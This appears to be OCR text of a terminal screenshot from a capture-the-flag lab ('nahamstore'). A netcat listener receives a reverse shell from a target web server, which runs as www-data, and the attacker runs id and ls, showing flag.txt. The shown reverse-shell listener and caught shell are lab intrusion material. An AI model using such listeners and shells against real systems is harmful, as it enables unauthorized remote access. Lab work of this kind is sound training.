 kali@kali: ~/Desktop/nahamstore
File Actions Edit View Help
vpn kali@kali: ~/Desktop/nahamstore
(kali㉿kali)-[~/Desktop/nahamstore]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.170.18] from (UNKNOWN) [10.10.131.208] 46876
Linux af11c847d4c7 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
15:27:14 up 2:15, 0 users, load average: 0.03, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
startup.sh
sys
tmp
usr
var
$